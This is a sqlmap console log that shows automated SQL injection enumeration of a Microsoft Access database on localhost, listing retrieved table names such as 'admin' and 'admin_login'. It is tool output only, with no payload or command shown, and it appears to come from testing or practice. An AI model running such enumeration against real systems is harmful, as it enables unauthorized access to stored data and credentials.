 please enter number of threads? [Enter for 1 (current)] 10
[14:56:55] [INFO] starting 10 threads
[14:57:02] [INFO] retrieved: product
[14:57:09] [INFO] retrieved: admin
[14:57:14] [INFO] retrieved: news
[14:58:39] [INFO] retrieved: job
[14:59:29] [INFO] retrieved: email
[15:02:56] [INFO] retrieved: admin_login
[15:06:12] [INFO] retrieved: guestbook
Database: Microsoft_Access_masterdb
[7 tables]
+-------------+
| admin       |
| admin_login |
| email       |
| guestbook   |
| job         |
| news        |
| product     |
+-------------+
[15:08:23] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 3137 times
[15:08:23] [INFO] fetched data logged to text files under 'C:\Users\fendo\.sqlmap\output\localhost'
[*] shutting down at 15:08:23
F:\Software\Python\sqlmap>